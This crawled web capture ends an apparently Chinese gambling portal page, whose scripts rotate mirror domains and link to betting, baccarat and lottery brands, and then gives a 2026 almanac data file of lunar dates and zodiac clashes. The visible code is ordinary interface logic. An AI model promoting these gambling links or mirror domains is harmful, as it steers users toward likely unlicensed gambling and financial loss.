         style="position: absolute; top: -17px; right: 0px; width: 18px; height: 18px; background: rgba(0, 0, 0, 0.6); color: #fff; border-radius: 50%; text-align: center; line-height: 16px; font-size: 14px; font-weight: bold; cursor: pointer; z-index: 11;">
        ×
    </div>
    <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
        <img src="img/GIF.gif" style="width:100%; height:100%;">
    </a>
</div>



  
  </body>
<script src="/js/1x1m.js"></script>
<script src="/js/tu.js"></script>
<script src="/js/zh1-8.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/meanmenu.js"></script>
<script src="/js/loader.js"></script>
<script src="/js/main.js"></script>
<script src="/js/kjxam.js"></script>
  <script>
const backToTopBtn = document.getElementById('backToTopBtn');

window.addEventListener('scroll', function() {
    if (window.scrollY > 200) {
        backToTopBtn.style.display = 'block';
    } else {
        backToTopBtn.style.display = 'none';
    }
});

backToTopBtn.addEventListener('click', function() {
    window.scrollTo(0, 0);
});


function goToLink(url) {
    window.open(url, '_blank');
}

</script> 
<script>
    document.addEventListener("DOMContentLoaded", () => {
        // 分别处理两类卡片
        handleCardOrder('.app-card');
        handleCardOrder('.app-card1');
    });

    function handleCardOrder(cardSelector) {
        const appCards = document.querySelectorAll(cardSelector);
        const totalCards = appCards.length;

        if (totalCards === 0) return; // 如果没有此类卡片，直接退出

        // 检查是否是首次访问（没有保存的顺序）
        let savedOrder = JSON.parse(localStorage.getItem(`cardOrder_${cardSelector}`));

        if (savedOrder && savedOrder.length === totalCards) {
            // 使用保存的顺序来排序
            appCards.forEach((card, index) => {
                card.style.order = savedOrder[index];
            });
        } else {
            // 第一次访问，按默认顺序保存
            let defaultOrder = Array.from({ length: totalCards }, (_, index) => index);
            localStorage.setItem(`cardOrder_${cardSelector}`, JSON.stringify(defaultOrder));
        }

        // 仅在非首次访问时更新顺序并保存到 localStorage
        if (savedOrder) {
            updateOrder(appCards, totalCards, savedOrder, cardSelector);
        }

        // 排序完成后显示卡片
        appCards.forEach(card => {
            card.style.visibility = "visible";
        });
    }

    function updateOrder(appCards, totalCards, savedOrder, cardSelector) {
        // 上移逻辑：将最后一位移到最前面
        let newOrder = [savedOrder[totalCards - 1], ...savedOrder.slice(0, totalCards - 1)];

        // 应用新顺序
        appCards.forEach((card, index) => {
            card.style.order = newOrder[index];
        });

        // 保存更新后的顺序到 localStorage
        localStorage.setItem(`cardOrder_${cardSelector}`, JSON.stringify(newOrder));
    }

    // 打开新窗口
    function goSite(element) {
        const site = element.getAttribute('sites');
        window.open(site, '_blank');
    }

    // 页面内跳转
    function goToLink(url) {
        window.open(url, '_blank');
    }
</script>
<script>
$(document).ready(function(){
   // 点击 .ios_down 显示弹窗
   $(".ios_down").click(function(){
      // 显示底部的 .tan_c
      $(".tan_c").css("bottom", "-3px");
   });

   // 点击 .close_btn 隐藏弹窗
   $(".close_btn").click(function(){
      // 隐藏底部的 .tan_c
      $(".tan_c").css("bottom", "-1000px");
   });

   // 点击 .back_top 使 .tan_c 内容滚动至顶部
   $(".back_top").click(function(){
      $(this).parent('.tan_c').scrollTop(0);
   });
});
</script>
<script>
    // 定义需要切换的文字
    const texts = ["555h9.cc", "555h1.vip", "555h2.vip"];
    let index = 0;

    // 获取文字切换的元素
    const textSwitcher = document.getElementById("textSwitcher");

    // 设置定时器实现文字切换
    setInterval(() => {
        index = (index + 1) % texts.length; // 循环切换
        textSwitcher.textContent = texts[index];
    }, 1500); // 每2秒切换一次
</script>
<script>
document.addEventListener("DOMContentLoaded", () => {
    const icons = [
        { img: "/img/xtb/vp90011-2.png", text: "亚博体育", link: "/svip/yy/hgw/tp/hgwzytp.html" },
      { img: "/img/xtb/ttzxtb.png", text: "天天中彩票", link: "/svip/yy/ttz/tp/ttzzytp.html" },
        { img: "/img/xtb/vp11881-1.png", text: "百家乐", link: "/svip/yy/bf/tp/bfzytp.html" },
        { img: "/img/xtb/vp99881-4.png", text: "威尼斯人", link: "/svip/yy/998/tp/998zytp.html" },
        { img: "/img/xtb/vp99992-1.png", text: "世界杯", link: "/svip/yy/hgw/tp/hgwzytp.html" },
        { img: "/img/xtb/vp00001-1.png", text: "一炮中渔", link: "/svip/yy/qj/tp/qjzytp.html" },
        { img: "/img/xtb/0351-1.png", text: "49图库", link: "/svip/yy/035/tp/035zytp.html" },
        { img: "/img/xtb/vp80001-1.png", text: "凤凰彩票", link: "/svip/yy/bz/tp/bzzytp.html" },
        { img: "/img/xtb/qipai2-1.png", text: "斗地主", link: "/svip/yy/889/tp/889zytp.html" },
        { img: "/img/xtb/vp99991-2.png", text: "开元棋牌", link: "/svip/yy/901/tp/901zytp.html" },
        { img: "/img/xtb/101cjwtb1-1.png", text: "六合彩", link: "/svip/yy/lhbd/tp/lhbdzytp.html" },
        { img: "/img/xtb/9132101-1.png", text: "电子世界", link: "/svip/yy/jdh/tp/jdhzytp.html" },
        { img: "/img/xtb/vp11882-3.png", text: "500万彩票", link: "/svip/yy/bf/tp/bfzytp.html" },
        { img: "/img/xtb/201001591-3.png", text: "福彩3D", link: "/svip/yy/998/tp/998zytp.html" },
        { img: "/img/xtb/qipai1-1.png", text: "腾讯棋牌", link: "/svip/yy/889/tp/889zytp.html" },
    ];

    let offset = parseInt(localStorage.getItem("iconOffset")) || 0;
    offset = (offset + 1) % icons.length;
    localStorage.setItem("iconOffset", offset);

    const rotatedIcons = [...icons.slice(offset), ...icons.slice(0, offset)];

    // 第二排
    const row2 = document.getElementById("row2");
    row2.innerHTML = ""; // 清空已有内容
    rotatedIcons.slice(0, 5).forEach(icon => {
        const div = document.createElement("div");
        div.className = "flex flex-column jc-center ai-center";
        div.onclick = () => window.open(icon.link, "_blank");
        div.innerHTML = `
            <img src="${icon.img}" width="44" height="44">
            <span>${icon.text}</span>
        `;
        row2.appendChild(div);
    });

    // 第三排
    const row3 = document.getElementById("row3");
    row3.innerHTML = ""; // 清空已有内容
    rotatedIcons.slice(5, 10).forEach(icon => {
        const div = document.createElement("div");
        div.className = "flex flex-column jc-center ai-center";
        div.onclick = () => window.open(icon.link, "_blank");
        div.innerHTML = `
            <img src="${icon.img}" width="44" height="44">
            <span>${icon.text}</span>
        `;
        row3.appendChild(div);
    });

    // 第四排
    const row4 = document.getElementById("row4");
    row4.innerHTML = ""; // 清空已有内容
    rotatedIcons.slice(10, 15).forEach(icon => {
        const div = document.createElement("div");
        div.className = "flex flex-column jc-center ai-center";
        div.onclick = () => window.open(icon.link, "_blank");
        div.innerHTML = `
            <img src="${icon.img}" width="44" height="44">
            <span>${icon.text}</span>
        `;
        row4.appendChild(div);
    });
});
</script>
  </html>

--- FILE ---
content_type: text/html
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/bywz/wannianli.html
body_size: 4835
content:
<!DOCTYPE html> 
<html> 
<head> 
<title>万年历数据文件</title>
</head>
<body>



<div id="2026-01-01">今1月1日.星期四.农历十一月十三.煞西.正冲生肖: 蛇</div> 
<div id="2026-01-02">今1月2日.星期五.农历十一月十四.煞南.正冲生肖: 马</div> 
<div id="2026-01-03">今1月3日.星期六.农历十一月十五.煞东.正冲生肖: 羊</div> 
<div id="2026-01-04">今1月4日.星期日.农历十一月十六.煞北.正冲生肖: 猴</div> 
<div id="2026-01-05">今1月5日.星期一.农历十一月十七.煞西.正冲生肖: 鸡</div> 
<div id="2026-01-06">今1月6日.星期二.农历十一月十八.煞南.正冲生肖: 狗</div> 
<div id="2026-01-07">今1月7日.星期三.农历十一月十九.煞东.正冲生肖: 猪</div> 
<div id="2026-01-08">今1月8日.星期四.农历十一月二十.煞北.正冲生肖: 鼠</div> 
<div id="2026-01-09">今1月9日.星期五.农历十一月廿一.煞西.正冲生肖: 牛</div> 
<div id="2026-01-10">今1月10日.星期六.农历十一月廿二.煞南.正冲生肖: 虎</div> 
<div id="2026-01-11">今1月11日.星期日.农历十一月廿三.煞东.正冲生肖: 兔</div> 
<div id="2026-01-12">今1月12日.星期一.农历十一月廿四.煞北.正冲生肖: 龙</div> 
<div id="2026-01-13">今1月13日.星期二.农历十一月廿五.煞西.正冲生肖: 蛇</div> 
<div id="2026-01-14">今1月14日.星期三.农历十一月廿六.煞南.正冲生肖: 马</div> 
<div id="2026-01-15">今1月15日.星期四.农历十一月廿七.煞东.正冲生肖: 羊</div> 
<div id="2026-01-16">今1月16日.星期五.农历十一月廿八.煞北.正冲生肖: 猴</div> 
<div id="2026-01-17">今1月17日.星期六.农历十一月廿九.煞西.正冲生肖: 鸡</div> 
<div id="2026-01-18">今1月18日.星期日.农历十一月三十.煞南.正冲生肖: 狗</div> 
<div id="2026-01-19">今1月19日.星期一.农历十二月初一.煞东.正冲生肖: 猪</div> 
<div id="2026-01-20">今1月20日.星期二.农历十二月初二.煞北.正冲生肖: 鼠</div> 
<div id="2026-01-21">今1月21日.星期三.农历十二月初三.煞西.正冲生肖: 牛</div> 
<div id="2026-01-22">今1月22日.星期四.农历十二月初四.煞南.正冲生肖: 虎</div> 
<div id="2026-01-23">今1月23日.星期五.农历十二月初五.煞东.正冲生肖: 兔</div> 
<div id="2026-01-24">今1月24日.星期六.农历十二月初六.煞北.正冲生肖: 龙</div> 
<div id="2026-01-25">今1月25日.星期日.农历十二月初七.煞西.正冲生肖: 蛇</div> 
<div id="2026-01-26">今1月26日.星期一.农历十二月初八.煞南.正冲生肖: 马</div> 
<div id="2026-01-27">今1月27日.星期二.农历十二月初九.煞东.正冲生肖: 羊</div> 
<div id="2026-01-28">今1月28日.星期三.农历十二月初十.煞北.正冲生肖: 猴</div> 
<div id="2026-01-29">今1月29日.星期四.农历十二月十一.煞西.正冲生肖: 鸡</div> 
<div id="2026-01-30">今1月30日.星期五.农历十二月十二.煞南.正冲生肖: 狗</div> 
<div id="2026-01-31">今1月31日.星期六.农历十二月十三.煞东.正冲生肖: 猪</div>



<div id="2026-02-01">今2月1日.星期日.农历十二月十四.煞北.正冲生肖: 鼠</div> 
<div id="2026-02-02">今2月2日.星期一.农历十二月十五.煞西.正冲生肖: 牛</div> 
<div id="2026-02-03">今2月3日.星期二.农历十二月十六.煞南.正冲生肖: 虎</div> 
<div id="2026-02-04">今2月4日.星期三.农历十二月十七.煞东.正冲生肖: 兔</div> 
<div id="2026-02-05">今2月5日.星期四.农历十二月十八.煞北.正冲生肖: 龙</div> 
<div id="2026-02-06">今2月6日.星期五.农历十二月十九.煞西.正冲生肖: 蛇</div> 
<div id="2026-02-07">今2月7日.星期六.农历十二月二十.煞南.正冲生肖: 马</div> 
<div id="2026-02-08">今2月8日.星期日.农历十二月廿一.煞东.正冲生肖: 羊</div> 
<div id="2026-02-09">今2月9日.星期一.农历十二月廿二.煞北.正冲生肖: 猴</div> 
<div id="2026-02-10">今2月10日.星期二.农历十二月廿三.煞西.正冲生肖: 鸡</div> 
<div id="2026-02-11">今2月11日.星期三.农历十二月廿四.煞南.正冲生肖: 狗</div> 
<div id="2026-02-12">今2月12日.星期四.农历十二月廿五.煞东.正冲生肖: 猪</div> 
<div id="2026-02-13">今2月13日.星期五.农历十二月廿六.煞北.正冲生肖: 鼠</div> 
<div id="2026-02-14">今2月14日.星期六.农历十二月廿七.煞西.正冲生肖: 牛</div> 
<div id="2026-02-15">今2月15日.星期日.农历十二月廿八.煞南.正冲生肖: 虎</div> 
<div id="2026-02-16">今2月16日.星期一.农历十二月廿九.煞东.正冲生肖: 兔</div> 
<div id="2026-02-17">今2月17日.星期二.农历正月初一.煞北.正冲生肖: 龙</div> 
<div id="2026-02-18">今2月18日.星期三.农历正月初二.煞西.正冲生肖: 蛇</div> 
<div id="2026-02-19">今2月19日.星期四.农历正月初三.煞南.正冲生肖: 马</div> 
<div id="2026-02-20">今2月20日.星期五.农历正月初四.煞东.正冲生肖: 羊</div> 
<div id="2026-02-21">今2月21日.星期六.农历正月初五.煞北.正冲生肖: 猴</div> 
<div id="2026-02-22">今2月22日.星期日.农历正月初六.煞西.正冲生肖: 鸡</div> 
<div id="2026-02-23">今2月23日.星期一.农历正月初七.煞南.正冲生肖: 狗</div> 
<div id="2026-02-24">今2月24日.星期二.农历正月初八.煞东.正冲生肖: 猪</div> 
<div id="2026-02-25">今2月25日.星期三.农历正月初九.煞北.正冲生肖: 鼠</div> 
<div id="2026-02-26">今2月26日.星期四.农历正月初十.煞西.正冲生肖: 牛</div> 
<div id="2026-02-27">今2月27日.星期五.农历正月十一.煞南.正冲生肖: 虎</div> 
<div id="2026-02-28">今2月28日.星期六.农历正月十二.煞东.正冲生肖: 兔</div> 



<div id="2026-03-01">今3月1日.星期日.农历正月十三.煞北.正冲生肖: 龙</div> 
<div id="2026-03-02">今3月2日.星期一.农历正月十四.煞西.正冲生肖: 蛇</div> 
<div id="2026-03-03">今3月3日.星期二.农历正月十五.煞南.正冲生肖: 马</div> 
<div id="2026-03-04">今3月4日.星期三.农历正月十六.煞东.正冲生肖: 羊</div> 
<div id="2026-03-05">今3月5日.星期四.农历正月十七.煞北.正冲生肖: 猴</div> 
<div id="2026-03-06">今3月6日.星期五.农历正月十八.煞西.正冲生肖: 鸡</div> 
<div id="2026-03-07">今3月7日.星期六.农历正月十九.煞南.正冲生肖: 狗</div> 
<div id="2026-03-08">今3月8日.星期日.农历正月二十.煞东.正冲生肖: 猪</div> 
<div id="2026-03-09">今3月9日.星期一.农历正月廿一.煞北.正冲生肖: 鼠</div> 
<div id="2026-03-10">今3月10日.星期二.农历正月廿二.煞西.正冲生肖: 牛</div> 
<div id="2026-03-11">今3月11日.星期三.农历正月廿三.煞南.正冲生肖: 虎</div> 
<div id="2026-03-12">今3月12日.星期四.农历正月廿四.煞东.正冲生肖: 兔</div> 
<div id="2026-03-13">今3月13日.星期五.农历正月廿五.煞北.正冲生肖: 龙</div> 
<div id="2026-03-14">今3月14日.星期六.农历正月廿六.煞西.正冲生肖: 蛇</div> 
<div id="2026-03-15">今3月15日.星期日.农历正月廿七.煞南.正冲生肖: 马</div> 
<div id="2026-03-16">今3月16日.星期一.农历正月廿八.煞东.正冲生肖: 羊</div> 
<div id="2026-03-17">今3月17日.星期二.农历正月廿九.煞北.正冲生肖: 猴</div> 
<div id="2026-03-18">今3月18日.星期三.农历正月三十.煞西.正冲生肖: 鸡</div> 
<div id="2026-03-19">今3月19日.星期四.农历二月初一.煞南.正冲生肖: 狗</div> 
<div id="2026-03-20">今3月20日.星期五.农历二月初二.煞东.正冲生肖: 猪</div> 
<div id="2026-03-21">今3月21日.星期六.农历二月初三.煞北.正冲生肖: 鼠</div> 
<div id="2026-03-22">今3月22日.星期日.农历二月初四.煞西.正冲生肖: 牛</div> 
<div id="2026-03-23">今3月23日.星期一.农历二月初五.煞南.正冲生肖: 虎</div> 
<div id="2026-03-24">今3月24日.星期二.农历二月初六.煞东.正冲生肖: 兔</div> 
<div id="2026-03-25">今3月25日.星期三.农历二月初七.煞北.正冲生肖: 龙</div> 
<div id="2026-03-26">今3月26日.星期四.农历二月初八.煞西.正冲生肖: 蛇</div> 
<div id="2026-03-27">今3月27日.星期五.农历二月初九.煞南.正冲生肖: 马</div> 
<div id="2026-03-28">今3月28日.星期六.农历二月初十.煞东.正冲生肖: 羊</div> 
<div id="2026-03-29">今3月29日.星期日.农历二月十一.煞北.正冲生肖: 猴</div> 
<div id="2026-03-30">今3月30日.星期一.农历二月十二.煞西.正冲生肖: 鸡</div> 
<div id="2026-03-31">今3月31日.星期二.农历二月十三.煞南.正冲生肖: 狗</div>



<div id="2026-04-01">今4月1日.星期三.农历二月十四.煞东.正冲生肖: 猪</div> 
<div id="2026-04-02">今4月2日.星期四.农历二月十五.煞北.正冲生肖: 鼠</div> 
<div id="2026-04-03">今4月3日.星期五.农历二月十六.煞西.正冲生肖: 牛</div> 
<div id="2026-04-04">今4月4日.星期六.农历二月十七.煞南.正冲生肖: 虎</div> 
<div id="2026-04-05">今4月5日.星期日.农历二月十八.煞东.正冲生肖: 兔</div> 
<div id="2026-04-06">今4月6日.星期一.农历二月十九.煞北.正冲生肖: 龙</div> 
<div id="2026-04-07">今4月7日.星期二.农历二月二十.煞西.正冲生肖: 蛇</div> 
<div id="2026-04-08">今4月8日.星期三.农历二月廿一.煞南.正冲生肖: 马</div> 
<div id="2026-04-09">今4月9日.星期四.农历二月廿二.煞东.正冲生肖: 羊</div> 
<div id="2026-04-10">今4月10日.星期五.农历二月廿三.煞北.正冲生肖: 猴</div> 
<div id="2026-04-11">今4月11日.星期六.农历二月廿四.煞西.正冲生肖: 鸡</div> 
<div id="2026-04-12">今4月12日.星期日.农历二月廿五.煞南.正冲生肖: 狗</div> 
<div id="2026-04-13">今4月13日.星期一.农历二月廿六.煞东.正冲生肖: 猪</div> 
<div id="2026-04-14">今4月14日.星期二.农历二月廿七.煞北.正冲生肖: 鼠</div> 
<div id="2026-04-15">今4月15日.星期三.农历二月廿八.煞西.正冲生肖: 牛</div> 
<div id="2026-04-16">今4月16日.星期四.农历二月廿九.煞南.正冲生肖: 虎</div> 
<div id="2026-04-17">今4月17日.星期五.农历三月初一.煞东.正冲生肖: 兔</div> 
<div id="2026-04-18">今4月18日.星期六.农历三月初二.煞北.正冲生肖: 龙</div> 
<div id="2026-04-19">今4月19日.星期日.农历三月初三.煞西.正冲生肖: 蛇</div> 
<div id="2026-04-20">今4月20日.星期一.农历三月初四.煞南.正冲生肖: 马</div> 
<div id="2026-04-21">今4月21日.星期二.农历三月初五.煞东.正冲生肖: 羊</div> 
<div id="2026-04-22">今4月22日.星期三.农历三月初六.煞北.正冲生肖: 猴</div> 
<div id="2026-04-23">今4月23日.星期四.农历三月初七.煞西.正冲生肖: 鸡</div> 
<div id="2026-04-24">今4月24日.星期五.农历三月初八.煞南.正冲生肖: 狗</div> 
<div id="2026-04-25">今4月25日.星期六.农历三月初九.煞东.正冲生肖: 猪</div> 
<div id="2026-04-26">今4月26日.星期日.农历三月初十.煞北.正冲生肖: 鼠</div> 
<div id="2026-04-27">今4月27日.星期一.农历三月十一.煞西.正冲生肖: 牛</div> 
<div id="2026-04-28">今4月28日.星期二.农历三月十二.煞南.正冲生肖: 虎</div> 
<div id="2026-04-29">今4月29日.星期三.农历三月十三.煞东.正冲生肖: 兔</div> 
<div id="2026-04-30">今4月30日.星期四.农历三月十四.煞北.正冲生肖: 龙</div> 



<div id="2026-05-01">今5月1日.星期五.农历三月十五.煞西.正冲生肖: 蛇</div> 
<div id="2026-05-02">今5月2日.星期六.农历三月十六.煞南.正冲生肖: 马</div> 
<div id="2026-05-03">今5月3日.星期日.农历三月十七.煞东.正冲生肖: 羊</div> 
<div id="2026-05-04">今5月4日.星期一.农历三月十八.煞北.正冲生肖: 猴</div> 
<div id="2026-05-05">今5月5日.星期二.农历三月十九.煞西.正冲生肖: 鸡</div> 
<div id="2026-05-06">今5月6日.星期三.农历三月二十.煞南.正冲生肖: 狗</div> 
<div id="2026-05-07">今5月7日.星期四.农历三月廿一.煞东.正冲生肖: 猪</div> 
<div id="2026-05-08">今5月8日.星期五.农历三月廿二.煞北.正冲生肖: 鼠</div> 
<div id="2026-05-09">今5月9日.星期六.农历三月廿三.煞西.正冲生肖: 牛</div> 
<div id="2026-05-10">今5月10日.星期日.农历三月廿四.煞南.正冲生肖: 虎</div> 
<div id="2026-05-11">今5月11日.星期一.农历三月廿五.煞东.正冲生肖: 兔</div> 
<div id="2026-05-12">今5月12日.星期二.农历三月廿六.煞北.正冲生肖: 龙</div> 
<div id="2026-05-13">今5月13日.星期三.农历三月廿七.煞西.正冲生肖: 蛇</div> 
<div id="2026-05-14">今5月14日.星期四.农历三月廿八.煞南.正冲生肖: 马</div> 
<div id="2026-05-15">今5月15日.星期五.农历三月廿九.煞东.正冲生肖: 羊</div> 
<div id="2026-05-16">今5月16日.星期六.农历三月三十.煞北.正冲生肖: 猴</div> 
<div id="2026-05-17">今5月17日.星期日.农历四月初一.煞西.正冲生肖: 鸡</div> 
<div id="2026-05-18">今5月18日.星期一.农历四月初二.煞南.正冲生肖: 狗</div> 
<div id="2026-05-19">今5月19日.星期二.农历四月初三.煞东.正冲生肖: 猪</div> 
<div id="2026-05-20">今5月20日.星期三.农历四月初四.煞北.正冲生肖: 鼠</div> 
<div id="2026-05-21">今5月21日.星期四.农历四月初五.煞西.正冲生肖: 牛</div> 
<div id="2026-05-22">今5月22日.星期五.农历四月初六.煞南.正冲生肖: 虎</div> 
<div id="2026-05-23">今5月23日.星期六.农历四月初七.煞东.正冲生肖: 兔</div> 
<div id="2026-05-24">今5月24日.星期日.农历四月初八.煞北.正冲生肖: 龙</div> 
<div id="2026-05-25">今5月25日.星期一.农历四月初九.煞西.正冲生肖: 蛇</div> 
<div id="2026-05-26">今5月26日.星期二.农历四月初十.煞南.正冲生肖: 马</div> 
<div id="2026-05-27">今5月27日.星期三.农历四月十一.煞东.正冲生肖: 羊</div> 
<div id="2026-05-28">今5月28日.星期四.农历四月十二.煞北.正冲生肖: 猴</div> 
<div id="2026-05-29">今5月29日.星期五.农历四月十三.煞西.正冲生肖: 鸡</div> 
<div id="2026-05-30">今5月30日.星期六.农历四月十四.煞南.正冲生肖: 狗</div> 
<div id="2026-05-31">今5月31日.星期日.农历四月十五.煞东.正冲生肖: 猪</div>



<div id="2026-06-01">今6月1日.星期一.农历四月十六.煞北.正冲生肖: 鼠</div> 
<div id="2026-06-02">今6月2日.星期二.农历四月十七.煞西.正冲生肖: 牛</div> 
<div id="2026-06-03">今6月3日.星期三.农历四月十八.煞南.正冲生肖: 虎</div> 
<div id="2026-06-04">今6月4日.星期四.农历四月十九.煞东.正冲生肖: 兔</div> 
<div id="2026-06-05">今6月5日.星期五.农历四月二十.煞北.正冲生肖: 龙</div> 
<div id="2026-06-06">今6月6日.星期六.农历四月廿一.煞西.正冲生肖: 蛇</div> 
<div id="2026-06-07">今6月7日.星期日.农历四月廿二.煞南.正冲生肖: 马</div> 
<div id="2026-06-08">今6月8日.星期一.农历四月廿三.煞东.正冲生肖: 羊</div> 
<div id="2026-06-09">今6月9日.星期二.农历四月廿四.煞北.正冲生肖: 猴</div> 
<div id="2026-06-10">今6月10日.星期三.农历四月廿五.煞西.正冲生肖: 鸡</div> 
<div id="2026-06-11">今6月11日.星期四.农历四月廿六.煞南.正冲生肖: 狗</div> 
<div id="2026-06-12">今6月12日.星期五.农历四月廿七.煞东.正冲生肖: 猪</div> 
<div id="2026-06-13">今6月13日.星期六.农历四月廿八.煞北.正冲生肖: 鼠</div> 
<div id="2026-06-14">今6月14日.星期日.农历四月廿九.煞西.正冲生肖: 牛</div> 
<div id="2026-06-15">今6月15日.星期一.农历五月初一.煞南.正冲生肖: 虎</div> 
<div id="2026-06-16">今6月16日.星期二.农历五月初二.煞东.正冲生肖: 兔</div> 
<div id="2026-06-17">今6月17日.星期三.农历五月初三.煞北.正冲生肖: 龙</div> 
<div id="2026-06-18">今6月18日.星期四.农历五月初四.煞西.正冲生肖: 蛇</div> 
<div id="2026-06-19">今6月19日.星期五.农历五月初五.煞南.正冲生肖: 马</div> 
<div id="2026-06-20">今6月20日.星期六.农历五月初六.煞东.正冲生肖: 羊</div> 
<div id="2026-06-21">今6月21日.星期日.农历五月初七.煞北.正冲生肖: 猴</div> 
<div id="2026-06-22">今6月22日.星期一.农历五月初八.煞西.正冲生肖: 鸡</div> 
<div id="2026-06-23">今6月23日.星期二.农历五月初九.煞南.正冲生肖: 狗</div> 
<div id="2026-06-24">今6月24日.星期三.农历五月初十.煞东.正冲生肖: 猪</div> 
<div id="2026-06-25">今6月25日.星期四.农历五月十一.煞北.正冲生肖: 鼠</div> 
<div id="2026-06-26">今6月26日.星期五.农历五月十二.煞西.正冲生肖: 牛</div> 
<div id="2026-06-27">今6月27日.星期六.农历五月十三.煞南.正冲生肖: 虎</div> 
<div id="2026-06-28">今6月28日.星期日.农历五月十四.煞东.正冲生肖: 兔</div> 
<div id="2026-06-29">今6月29日.星期一.农历五月十五.煞北.正冲生肖: 龙</div> 
<div id="2026-06-30">今6月30日.星期二.农历五月十六.煞西.正冲生肖: 蛇</div>



<div id="2026-07-01">今7月1日.星期三.农历五月十七.煞南.正冲生肖: 马</div> 
<div id="2026-07-02">今7月2日.星期四.农历五月十八.煞东.正冲生肖: 羊</div> 
<div id="2026-07-03">今7月3日.星期五.农历五月十九.煞北.正冲生肖: 猴</div> 
<div id="2026-07-04">今7月4日.星期六.农历五月二十.煞西.正冲生肖: 鸡</div> 
<div id="2026-07-05">今7月5日.星期日.农历五月廿一.煞南.正冲生肖: 狗</div> 
<div id="2026-07-06">今7月6日.星期一.农历五月廿二.煞东.正冲生肖: 猪</div> 
<div id="2026-07-07">今7月7日.星期二.农历五月廿三.煞北.正冲生肖: 鼠</div> 
<div id="2026-07-08">今7月8日.星期三.农历五月廿四.煞西.正冲生肖: 牛</div> 
<div id="2026-07-09">今7月9日.星期四.农历五月廿五.煞南.正冲生肖: 虎</div> 
<div id="2026-07-10">今7月10日.星期五.农历五月廿六.煞东.正冲生肖: 兔</div> 
<div id="2026-07-11">今7月11日.星期六.农历五月廿七.煞北.正冲生肖: 龙</div> 
<div id="2026-07-12">今7月12日.星期日.农历五月廿八.煞西.正冲生肖: 蛇</div> 
<div id="2026-07-13">今7月13日.星期一.农历五月廿九.煞南.正冲生肖: 马</div> 
<div id="2026-07-14">今7月14日.星期二.农历六月初一.煞东.正冲生肖: 羊</div> 
<div id="2026-07-15">今7月15日.星期三.农历六月初二.煞北.正冲生肖: 猴</div> 
<div id="2026-07-16">今7月16日.星期四.农历六月初三.煞西.正冲生肖: 鸡</div> 
<div id="2026-07-17">今7月17日.星期五.农历六月初四.煞南.正冲生肖: 狗</div> 
<div id="2026-07-18">今7月18日.星期六.农历六月初五.煞东.正冲生肖: 猪</div> 
<div id="2026-07-19">今7月19日.星期日.农历六月初六.煞北.正冲生肖: 鼠</div> 
<div id="2026-07-20">今7月20日.星期一.农历六月初七.煞西.正冲生肖: 牛</div> 
<div id="2026-07-21">今7月21日.星期二.农历六月初八.煞南.正冲生肖: 虎</div> 
<div id="2026-07-22">今7月22日.星期三.农历六月初九.煞东.正冲生肖: 兔</div> 
<div id="2026-07-23">今7月23日.星期四.农历六月初十.煞北.正冲生肖: 龙</div> 
<div id="2026-07-24">今7月24日.星期五.农历六月十一.煞西.正冲生肖: 蛇</div> 
<div id="2026-07-25">今7月25日.星期六.农历六月十二.煞南.正冲生肖: 马</div>
<div id="2026-07-26">今7月26日.星期日.农历六月十三.煞东.正冲生肖: 羊</div> 
<div id="2026-07-27">今7月27日.星期一.农历六月十四.煞北.正冲生肖: 猴</div> 
<div id="2026-07-28">今7月28日.星期二.农历六月十五.煞西.正冲生肖: 鸡</div> 
<div id="2026-07-29">今7月29日.星期三.农历六月十六.煞南.正冲生肖: 狗</div> 
<div id="2026-07-30">今7月30日.星期四.农历六月十七.煞东.正冲生肖: 猪</div> 
<div id="2026-07-31">今7月31日.星期五.农历六月十八.煞北.正冲生肖: 鼠</div>



<div id="2026-08-01">今8月1日.星期六.农历六月十九.煞西.正冲生肖: 牛</div> 
<div id="2026-08-02">今8月2日.星期日.农历六月二十.煞南.正冲生肖: 虎</div> 
<div id="2026-08-03">今8月3日.星期一.农历六月廿一.煞东.正冲生肖: 兔</div> 
<div id="2026-08-04">今8月4日.星期二.农历六月廿二.煞北.正冲生肖: 龙</div> 
<div id="2026-08-05">今8月5日.星期三.农历六月廿三.煞西.正冲生肖: 蛇</div> 
<div id="2026-08-06">今8月6日.星期四.农历六月廿四.煞南.正冲生肖: 马</div> 
<div id="2026-08-07">今8月7日.星期五.农历六月廿五.煞东.正冲生肖: 羊</div> 
<div id="2026-08-08">今8月8日.星期六.农历六月廿六.煞北.正冲生肖: 猴</div> 
<div id="2026-08-09">今8月9日.星期日.农历六月廿七.煞西.正冲生肖: 鸡</div> 
<div id="2026-08-10">今8月10日.星期一.农历六月廿八.煞南.正冲生肖: 狗</div> 
<div id="2026-08-11">今8月11日.星期二.农历六月廿九.煞东.正冲生肖: 猪</div> 
<div id="2026-08-12">今8月12日.星期三.农历六月三十.煞北.正冲生肖: 鼠</div> 
<div id="2026-08-13">今8月13日.星期四.农历七月初一.煞西.正冲生肖: 牛</div> 
<div id="2026-08-14">今8月14日.星期五.农历七月初二.煞南.正冲生肖: 虎</div> 
<div id="2026-08-15">今8月15日.星期六.农历七月初三.煞东.正冲生肖: 兔</div> 
<div id="2026-08-16">今8月16日.星期日.农历七月初四.煞北.正冲生肖: 龙</div> 
<div id="2026-08-17">今8月17日.星期一.农历七月初五.煞西.正冲生肖: 蛇</div> 
<div id="2026-08-18">今8月18日.星期二.农历七月初六.煞南.正冲生肖: 马</div> 
<div id="2026-08-19">今8月19日.星期三.农历七月初七.煞东.正冲生肖: 羊</div> 
<div id="2026-08-20">今8月20日.星期四.农历七月初八.煞北.正冲生肖: 猴</div> 
<div id="2026-08-21">今8月21日.星期五.农历七月初九.煞西.正冲生肖: 鸡</div> 
<div id="2026-08-22">今8月22日.星期六.农历七月初十.煞南.正冲生肖: 狗</div> 
<div id="2026-08-23">今8月23日.星期日.农历七月十一.煞东.正冲生肖: 猪</div> 
<div id="2026-08-24">今8月24日.星期一.农历七月十二.煞北.正冲生肖: 鼠</div> 
<div id="2026-08-25">今8月25日.星期二.农历七月十三.煞西.正冲生肖: 牛</div> 
<div id="2026-08-26">今8月26日.星期三.农历七月十四.煞南.正冲生肖: 虎</div> 
<div id="2026-08-27">今8月27日.星期四.农历七月十五.煞东.正冲生肖: 兔</div> 
<div id="2026-08-28">今8月28日.星期五.农历七月十六.煞北.正冲生肖: 龙</div> 
<div id="2026-08-29">今8月29日.星期六.农历七月十七.煞西.正冲生肖: 蛇</div> 
<div id="2026-08-30">今8月30日.星期日.农历七月十八.煞南.正冲生肖: 马</div> 
